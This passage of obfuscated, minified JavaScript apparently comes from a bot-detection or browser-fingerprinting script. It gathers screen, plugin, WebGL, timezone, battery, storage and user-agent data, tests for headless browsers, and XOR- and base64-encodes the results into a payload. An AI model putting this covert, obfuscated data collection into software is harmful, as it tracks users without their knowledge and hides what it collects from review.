g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],ge,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],ce,e[H.Ng],I,e[H.qg],ue,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],he,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],dt,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],$i,e[H.zC],Hi,e[H.ig],vn,e[H.JC],lt,e[H.dC],Qi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(A){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function ge(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function ue(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.GM]]||-e[H.kS]}function ce(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function he(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function I(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function dt(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function ji(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),A=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),k=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||k||E||(y||A)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function Hi(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function $i(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(A){return-e[H.FE]}}function Qi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Gi=function(){return e[H.qE](e[H.ch],d(),e[H.Bh],l())},Or=Gi,Zi=e[H.tE],ut=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.GM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function A(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}A[e[H.Xh]]=e[H.YG];function k(v){return v[e[H.gG]]=jj[e[H.JY]],v}k[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Lt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Dt=!!jj[e[H.AE]],Mt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),Rt=!rj[e[H.hh]],_t=!v[e[H.wg]],Ut=Z||ie||Dt||Mt||(ft||Lt)&&Rt&&!x()||ft&&_t&&!x();return v[e[H.NY]]=Ut?F:_,v}oe[e[H.Xh]]=e[H.NY],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function A(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}A[e[H.Xh]]=e[H.WG];function k(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}k[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Lt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Lt[e[H.Xh]]=e[H.sG];function Dt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Dt[e[H.Xh]]=e[H.AG];function Mt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Mt[e[H.Xh]]=e[H.tG];function Rt(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}Rt[e[H.Xh]]=[e[H.xv],e[H.Kv]];function _t(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}_t[e[H.Xh]]=e[H.LG];function Ut(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}Ut[e[H.Xh]]=e[H.FG];function Ar(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Ar[e[H.Xh]]=e[H.RG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}Cr[e[H.Xh]]=e[H.oG];function xr(f){return f[e[H.VE]]=e[H.kS],f}xr[e[H.Xh]]=e[H.VE];function zr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(zs){f[e[H.nC]]=-e[H.FE]}return f}zr[e[H.Xh]]=e[H.nC];function Lr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.zC],ut[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],k,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Lt,e[H.OO],Dt,e[H.cO],Mt,e[H.pO],Rt,e[H.QO],_t,e[H.HO],Ut,e[H.uO],Ar,e[H.zO],Cr,e[H.aO],xr,e[H.JO],zr,e[H.dO],Lr))}(),function(){function m(w){for(var y=e[H.fE],A=e[H.fE];A<w[e[H.yY]];A++)w[A]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],A=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,k=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&k,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=k&&x&&m([e[H.YV]in rj,e[H.gV]in rj,k&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=k&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],k,e[H.iW],A,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],ut[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function A(k){try{var E=[];for(var C in k)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[A(rj[e[H.jn]]),A(Kj),A(jj),A(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],ut[e[H.lv]](e[H.qE](e[H.fE],m))}());var Pr=e[H.x];(function(){function m(){return new Promise(function(k){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.GM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),k(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){k(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(k){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],k(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){k(e[H.qE](e[H.xh],E))}):k(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(k){return rj[e[H.dh]](k)};function y(){return new Promise(function(k){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),k(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){k(e[H.qE](e[H.Kh],e[H.qE]()))})}k(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function A(){return new Promise(function(k){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],k(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],k(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,k(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],k(e[H.qE](e[H.Yv],E))})})}A[e[H.Xh]]=e[H.Yv],Pr=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],A)}());var Ji=Zi,Xi=ut,Yi=Pr,En=e[H.qE](e[H.nE],Ji,e[H.DE],Xi,e[H.GY],Yi),ea=En[e[H.nE]],ta=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],A=e[H.fE];A<m[e[H.yY]];A++){var k=m[e[H.sp]](A)^w[A%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](k))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},zt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=na(g[e[H.Ac]]),w)return y},na=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},ra=function(m,g,w,y){for(var A=Object[e[H.uc]](g),k=e[H.fE];k<A[e[H.yY]];k++){var E=g[A[k]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{On(function(){E(m)},kn(E[e[H.Xh]]),m)}catch(W){}else(function(W){zt(function(){try{On(function(){W(m)},kn(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},kn=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},On=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},oa=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),A=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(k){performance[e[H.vW]](A),performance[e[H.iH]](g,y,A);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](A),performance[e[H.lH]](g),k})[e[H.ih]](function(k){throw performance[e[H.iV]](y),k})};xi=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var A=e[H.qE](e[H.uV],ea,e[H.ac],e[H.qE]()),k=function(){ta[e[H.Vn]](function(C){ra(A,C,m[e[H.Dn]],m[e[H.en]])})};On(k,e[H.aQ],A);var E=g;zt(function(){Tn(A,E)}),m[e[H.oV]]?zt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](oa(bn[F],kn(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=Or(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):zt(function(){var 